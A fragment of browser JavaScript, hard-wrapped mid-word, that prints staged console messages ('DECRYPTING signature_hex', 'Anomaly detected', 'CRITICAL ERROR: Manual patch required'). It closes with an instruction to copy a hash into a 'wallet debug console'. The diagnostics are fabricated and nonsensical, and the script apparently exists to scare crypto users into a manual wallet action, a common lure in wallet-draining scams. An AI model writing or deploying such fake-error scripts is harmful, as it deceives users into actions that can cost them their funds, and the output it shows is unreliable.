
empool_entry...", "color:#9ca3a
f;");

  console.log("%c[CHECKSUMMING] 
calldata_offset...", "color:#9c
a3af;");

  console.log("%c[VALIDATING] c
alldata_offset...", "color:#9ca
3af;");

  console.log("%c[DECRYPTING] s
ignature_hex...", "color:#9ca3a
f;");

  console.log("%c[ANALYZING] me
mpool_entry...", "color:#9ca3a
f;");

  console.warn("Anomaly detecte
d at 0xc4d3449d inside Connecti
on reset by peer");

  console.error("CRITICAL ERRO
R: Manual patch required for Co
nnection reset by peer");

  console.log("%c[FIX]: Copy th
is hash to wallet debug consol
e.", "color:#10b981;font-weigh
t:bold;");

}, 1800);